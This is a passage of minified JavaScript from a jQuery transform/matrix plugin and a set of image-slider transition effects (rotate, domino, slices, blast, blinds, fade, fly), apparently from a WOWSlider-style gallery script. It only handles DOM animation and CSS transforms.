h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);function ws_rotate(j,i,a){var d=jQuery;var h=d(this);var e=d(".ws_list",a);var b={position:"absolute",left:0,top:0};var f=d("<div>").addClass("ws_effect").css(b).css({height:"100%",width:"100%",overflow:"hidden"}).appendTo(a.parent());var c;function g(n,k,l,m){if(j.support.transform&&j.support.transition){k.transform="translate3d(0,0,0) rotate("+k.rotate+"deg) scale("+k.scale+")";delete k.scale;delete k.rotate;if(l){k.transition="all "+l+"ms cubic-bezier(0.770, 0.000, 0.175, 1.000)"}n.css(k);if(m){n.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){m()})}}else{if(l){n.animate(k,{easing:"easeInOutExpo",duration:j.duration,complete:m?m:0})}else{n.css(k)}}}this.go=function(k,l){if(c){c.stop(true,true)}c=d(i.get(k)).clone().css(b).hide().appendTo(f);if(!j.noCross){var m=d(i.get(l)).clone().css(b).appendTo(f);g(c,{opacity:1,rotate:0,scale:1});setTimeout(function(){e.hide();g(m,{rotate:j.rotateOut||180,scale:j.scaleOut||10,opacity:0},j.duration,function(){m.remove()})},0)}g(c,{display:"block",opacity:0,rotate:-(j.rotateIn||180),scale:j.scaleIn||10,zIndex:10});setTimeout(function(){g(c,{rotate:0,scale:1,opacity:1},j.duration,function(){c.remove();c=0;h.trigger("effectEnd")})},0)}};jQuery.extend(jQuery.easing,{easeInOutSine:function(j,i,b,c,d){return -c/2*(Math.cos(Math.PI*i/d)-1)+b}});function ws_domino(j,g,i){$=jQuery;var f=$(this);jQuery.extend(j,{columns:j.columns||5,rows:j.rows||2,centerRow:j.centerRow||2,centerColumn:j.centerColumn||2});var e=$("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",top:0,overflow:"hidden"}).appendTo(i.parent());var c=$("<div>").addClass("ws_zoom").appendTo(e);var h=$("<div>").addClass("ws_parts").appendTo(e);var d=i.find(".ws_list");var a;function b(o,l,m,k,n){if(j.support.transform&&j.support.transition){if(!l.transform){l.transform=""}if(l.left||l.top){l.transform+=" translate3d("+(l.left?l.left:0)+"px,"+(l.top?l.top:0)+"px,0px)"}if(m){l.transition=m+"ms all "+k+"ms cubic-bezier(0.445, 0.050, 0.550, 0.950)"}delete l.left;delete l.top;o.css(l);if(n){o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",n)}}else{if(n){o.animate(l,m,"easeInOutSine",n)}else{o.css(l)}}}this.go=function(u,t){function v(){h.find("img").stop(1,1);h.empty();c.empty();a=0}v();if(j.fadeOut){d.fadeOut(j.duration)}var o=$(g.get(t));o={width:o.width(),height:o.height(),marginTop:parseFloat(o.css("marginTop")),marginLeft:parseFloat(o.css("marginLeft"))};var y=$(g.get(t)).clone().appendTo(c).css({position:"absolute",top:0,left:0}).css(o);b(y,{transform:"scale(1)"});var m=e.width();var l=e.height();var s=Math.floor(m/j.columns);var r=Math.floor(l/j.rows);var p=m-s*(j.columns-1);var z=l-r*(j.rows-1);function D(G,F){return Math.random()*(F-G+1)+G}var q=[];for(var x=0;x<j.rows;x++){q[x]=[];for(var w=0;w<j.columns;w++){var n=j.duration*(1-Math.abs((j.centerRow*j.centerColumn-x*w)/(2*j.rows*j.columns)));var A=w<j.columns-1?s:p;var k=x<j.rows-1?r:z;q[x][w]=$("<div>").css({width:A,height:k,position:"absolute",top:x*r,left:w*s,overflow:"hidden"});var C=D(x-2,x+2);var B=D(w-2,w+2);q[x][w].appendTo(h);var E=$(g.get(u)).clone().appendTo(q[x][w]).css(o);b(E,{position:"absolute",top:-C*r,left:-B*s,opacity:0},n,0)}}setTimeout(function(){if(j.support.transform&&j.support.transition){b(y,{transform:"scale(1.6)"},j.duration,j.duration*0.2)}for(var G=0;G<j.rows;G++){for(var F=0;F<j.columns;F++){b(q[G][F].find("img"),{top:-G*r,left:-F*s,opacity:1},n,0,function(){a++;if(a==j.rows*j.columns){v();d.stop(1,1);f.trigger("effectEnd")}})}}},0)}};function ws_slices(k,h,i){var b=jQuery;var f=b(this);function g(p,m,n,l,o){if(k.support.transform&&k.support.transition){if(m.top){m.transform="translate3d(0,"+(m.top?m.top:0)+",0)"}delete m.top;if(n){m.transition=n+"ms all "+(l?l:0)+"ms ease-in-out"}p.css(m);if(o){p.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){p.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");o()})}}else{if(n){p.delay(l?l:0).animate(m,{duration:k.duration,complete:o?o:0})}else{p.css(m)}}}var e=function(r,x){var q=b.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},x);var t={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var o=b(r);o.data("wow:vars",t);if(!/absolute|relative/.test(o.css("position"))){o.css("position","relative")}var m=x.container||o;var p=o.children();t.totalSlides=p.length;if(q.startSlide>0){if(q.startSlide>=t.totalSlides){q.startSlide=t.totalSlides-1}t.currentSlide=q.startSlide}if(b(p[t.currentSlide]).is("img")){t.currentImage=b(p[t.currentSlide])}else{t.currentImage=b(p[t.currentSlide]).find("img:first")}if(b(p[t.currentSlide]).is("a")){b(p[t.currentSlide]).css("display","block")}for(var s=0;s<q.slices;s++){var w=Math.round(m.width()/q.slices);var v=b('<div class="wow-slice"></div>').css({left:w*s+"px",overflow:"hidden",width:((s==q.slices-1)?(m.width()-(w*s)):w)+"px",position:"absolute"}).appendTo(m);b("<img>").css({position:"absolute",left:0,top:0,transform:"translate3d(0,0,0)"}).appendTo(v)}var n=0;this.sliderRun=function(y,z){if(t.busy){return false}q.effect=z||q.effect;t.currentSlide=y-1;u(o,p,q,false);return true};var l=function(){if(q.onEffectEnd){q.onEffectEnd(t.currentSlide)}m.hide();b(".wow-slice",m).css({transition:"",transform:""});t.busy=0};var u=function(y,z,C,E){var F=y.data("wow:vars");if((!F||F.stop)&&!E){return false}F.busy=1;F.currentSlide++;if(F.currentSlide==F.totalSlides){F.currentSlide=0}if(F.currentSlide<0){F.currentSlide=(F.totalSlides-1)}F.currentImage=b(z[F.currentSlide]);if(!F.currentImage.is("img")){F.currentImage=F.currentImage.find("img:first")}var A=b(h[F.currentSlide]);A={width:A.width(),heiht:A.height(),marginTop:A.css("marginTop"),marginLeft:A.css("marginLeft")};b(".wow-slice",m).each(function(J){var L=b(this),I=b("img",L);var K=Math.round(m.width()/C.slices);I.width(m.width());I.attr("src",F.currentImage.attr("src"));I.css({left:-K*J+"px"}).css(A);L.css({height:"100%",opacity:0,left:K*J,width:((J==C.slices-1)?(m.width()-(K*J)):K)})});m.show();if(C.effect=="random"){var G=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");F.randAnim=G[Math.floor(Math.random()*(G.length+1))];if(F.randAnim==undefined){F.randAnim="fade"}}if(C.effect.indexOf(",")!=-1){var G=C.effect.split(",");F.randAnim=b.trim(G[Math.floor(Math.random()*G.length)])}if(C.effect=="sliceDown"||C.effect=="sliceDownRight"||F.randAnim=="sliceDownRight"||C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){H=H._reverse()}g(H,{top:"-100%"});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="sliceUp"||C.effect=="sliceUpRight"||F.randAnim=="sliceUpRight"||C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){H=H._reverse()}g(H,{top:"100%"});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="sliceUpDown"||C.effect=="sliceUpDownRight"||F.randAnim=="sliceUpDownRight"||C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){H=H._reverse()}H.each(function(I){g(b(this),{top:((I%2)?"-":"")+"100%"})});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="fold"||F.randAnim=="fold"){var B=0;var H=b(".wow-slice",m);var D=H.width();H.css("width",0).each(function(I){b(this).delay(100+B).animate({width:D,opacity:1},C.animSpeed,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="fade"||F.randAnim=="fade"){var H=b(".wow-slice",m);b(".wow-slice",m).each(function(I){b(this).css("height","100%");b(this).animate({opacity:"1.0"},(C.animSpeed*2),(I==C.slices-1)?l:0)})}}}}}}};b.fn._reverse=[].reverse;var a=b("li",i);var c=b("ul",i);var d=b("<div>").addClass("ws_effect").css({left:0,top:0,"z-index":8,overflow:"hidden",width:"100%",height:"100%",position:"absolute"}).appendTo(i.parent());var j=new e(c,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:k.duration,startSlide:k.startSlide,container:d,onEffectEnd:function(l){f.trigger("effectEnd")}});this.go=function(m,l){var n=j.sliderRun(m);if(k.fadeOut){c.fadeOut(k.duration)}}};function ws_blast(p,i,l){var e=jQuery;var h=e(this);var a=p.distance||1;l=l.parent();var f=e("<div>").addClass("ws_effect");var c=e("<div>").addClass("ws_zoom").appendTo(f);var j=e("<div>").addClass("ws_parts").appendTo(f);l.css({overflow:"visible"}).append(f);f.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var d=p.cols;var o=p.rows;var k=[];var b=[];function g(t,q,r,s){if(p.support.transform&&p.support.transition){if(typeof q.left==="number"||typeof q.top==="number"){q.transform="translate3d("+(typeof q.left==="number"?q.left:0)+"px,"+(typeof q.top==="number"?q.top:0)+"px,0)"}delete q.left;delete q.top;if(r){q.transition="all "+r+"ms ease-in-out"}else{q.transition=""}t.css(q);if(s){t.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){s();t.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd")})}}else{delete q.transfrom;delete q.transition;if(r){t.animate(q,{queue:false,duration:p.duration,complete:s?s:0})}else{t.stop(1).css(q)}}}function m(q){var v=Math.max((p.width||f.width())/(p.height||f.height())||3,3);d=d||Math.round(v<1?3:3*v);o=o||Math.round(v<1?3/v:3);for(var t=0;t<d*o;t++){var u=t%d;var s=Math.floor(t/d);e([b[t]=document.createElement("div"),k[t]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(j).append(e("<img>").css({position:"absolute"}))}k=e(k);b=e(b);n(k,q);n(b,q,true);var r={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};c.css(r).append(e("<img>").css(r))}function n(s,t,r,q,v,y){var u=f.width();var w=f.height();var x={left:e(window).scrollLeft(),top:e(window).scrollTop(),width:e(window).width(),height:e(window).height()};e(s).each(function(E){var D=E%d;var B=Math.floor(E/d);if(r){var H=a*u*(2*Math.random()-1)+u/2;var F=a*w*(2*Math.random()-1)+w/2;var G=f.offset();G.left+=H;G.top+=F;if(G.left<x.left){H-=G.left+x.left}if(G.top<x.top){F-=G.top+x.top}var C=(x.left+x.width)-G.left-u/d;if(0>C){H+=C}var A=(x.top+x.height)-G.top-w/o;if(0>A){F+=A}}else{var H=u*D/d;var F=w*B/o}e(this).find("img").css({left:-(u*D/d)+t.marginLeft,top:-(w*B/o)+t.marginTop,width:t.width,height:t.height});var z={left:H,top:F,width:u/d,height:w/o};if(v){e.extend(z,v)}if(q){g(e(this),z,p.duration,(E===0&&y)?y:0)}else{g(e(this),z)}})}this.go=function(r,u){var v=e(i[u]),q={width:v.width(),height:v.height(),marginTop:parseFloat(v.css("marginTop")),marginLeft:parseFloat(v.css("marginLeft"))};if(!k.length){m(q)}k.find("img").attr("src",i.get(u).src);g(k,{opacity:1,zIndex:3});b.find("img").attr("src",i.get(r).src);g(b,{opacity:0,zIndex:2});c.find("img").attr("src",i.get(u).src);g(c.find("img"),{transform:"scale(1)"});f.show();var t=l.find(".ws_list");if(p.fadeOut){t.fadeOut(p.duration)}n(b,q,false,true,{opacity:1});n(k,q,true,true,{opacity:0},function(){h.trigger("effectEnd");f.hide()});g(c.find("img"),{transform:"scale(2)"},p.duration,0);var s=b;b=k;k=s}};function ws_blinds(l,k,a){var g=jQuery;var j=g(this);var c=l.parts||3;var h=g("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,"z-index":8}).hide().appendTo(a.parent());var d=g("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).appendTo(h);var e=[];for(var f=0;f<c;f++){e[f]=g("<div>").css({position:"absolute",height:"100%",width:(100/c).toFixed(3)+"%",border:"none",margin:0,overflow:"hidden",top:0,left:(100*f/c).toFixed(3)+"%"}).appendTo(h)}function b(p,m,n,i,o){if(l.support.transform&&l.support.transition){if(!m.transform){m.transform=""}if(m.left){m.transform+=" translate3d("+(m.left?m.left:0)+"px,0,0)"}delete m.left;if(n||i){m.transition=n+"ms all "+i+"ms ease-in-out"}p.css(m);if(o){p.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",o)}}else{if(n){p.animate(m,n,"swing",o)}else{p.css(m)}}}this.go=function(q,o,w){var n=o>q?1:0;if(w){if(w<=-1){q=(o+1)%k.length;n=0}else{if(w>=1){q=(o-1+k.length)%k.length;n=1}else{return -1}}}h.find("img").stop(true,true);h.show();var t=g(".ws_list",a);if(l.fadeOut){t.fadeOut((1-1/c)*l.duration)}var r=g(k[o]);var s={width:r.width()||l.width,height:r.height()||l.height};var u=r.clone().css(s).appendTo(d);b(u,{left:0});b(u,{left:(!n?1:-1)*u.width()*0.5},l.duration,l.duration*0.1);for(var p=0;p<e.length;p++){var m=e[p];var v=g(k[q]).clone().css({position:"absolute",top:0}).css(s).appendTo(m);b(v,{left:(!n?(-v.width()):(v.width()-m.position().left))});b(v,{left:-m.position().left},(l.duration/(e.length+1))*(n?(e.length-p+1):(p+2)),0,((!n&&p==e.length-1||n&&!p)?function(){j.trigger("effectEnd");h.hide().find("img").remove();u.remove()}:false))}}};function ws_basic(c,a,b){var d=$(this);this.go=function(e){b.find(".ws_list").css("transform","translate3d(0,0,0)").stop(true).animate({left:(e?-e+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},c.duration,"easeInOutExpo",function(){d.trigger("effectEnd")})}};function ws_basic_linear(i,g,a){var c=jQuery;var f=c(this);var b=c("<div>").addClass("ws_effect").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%",transform:"translate3d(0,0,0)"}).appendTo(a);var h=c("<div>").css({position:"absolute",left:"auto",top:"auto",width:"50%",height:"100%",overflow:"hidden"}),d=h.clone();b.append(h,d);function e(m,j,k,l){if(i.support.transform&&i.support.transition){if(j.right){j.left=-j.right;delete j.right}j.transform="translate3d("+j.left+"px,0,0)";delete j.left;j.transition="all "+k+"ms cubic-bezier(0.770, 0.000, 0.175, 1.000)";m.css(j);if(l){m.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){m.css({transform:"",transition:""});m.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");l()})}}else{m.animate(j,{easing:"easeInOutExpo",duration:i.duration,complete:l?l:0})}}this.go=function(j,m){b.stop(1,1);var k=(!!((j-m+1)%g.length)^i.revers?"left":"right");c(g[m]).clone().appendTo(h).css(k,0);c(g[j]).clone().appendTo(d).show();if(k=="right"){h.css("left","50%");d.css("left",0)}else{h.css("left",0);d.css("left","50%")}b.css({left:"auto",right:"auto",top:0}).css(k,0).show();var l={};l[k]=-a.width();e(b,l,i.duration,function(){f.trigger("effectEnd");b.hide().find("div").html("")})}};function ws_fade(c,a,b){var e=jQuery,g=e(this),d=e(".ws_list",b),h={position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"},f=e("<div>").addClass("ws_effect").css(h).css("overflow","hidden").appendTo(b.parent());this.go=function(i,j){var k=e(a.get(i)),m={width:k.width(),height:k.height()};k=k.clone().css(h).css(m).hide().appendTo(f);if(!c.noCross){var l=e(a.get(j)).clone().css(h).css(m).appendTo(f);l.fadeOut(c.duration,function(){l.remove()})}k.fadeIn(c.duration,function(){g.trigger("effectEnd");k.remove()})}};function ws_fly(c,a,b){var d=jQuery;var e=d(this);var g={position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"};var f=d("<div>").addClass("ws_effect").css(g).css({overflow:"visible"}).appendTo(b.parent());this.go=function(o,l,r){var k=!!c.revers;if(r){if(r>=1){k=1}if(r<=-1){k=0}}var j=-(c.distance||f.width()/4),m=Math.min(-j,Math.max(0,d(window).width()-f.offset().left-f.width())),h=(k?m:j),p=(k?j:m);var i=d(a.get(l));i={width:i.width(),height:i.height()};var q=d("<div>").css(g).css({"z-index":1,overflow:"hidden"}).html(d(a.get(l)).clone().css(i)).appendTo(f);var n=d("<div>").css(g).css({opacity:0,left:h,"z-index":3,overflow:"hidden"}).html(d(a.get(o)).clone().css(i)).appendTo(f).show();n.animate({opacity:1},{duration:c.duration,queue:false});n.animate({left:0},{duration:2*c.duration/3,queue:false});setTimeout(function(){var s=b.find(".ws_list").hide();q.animate({left:p,opacity:0},2*c.duration/3,function(){q.remove();e.trigger("effectEnd");n.remove()})},c.duration/3)}};(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return 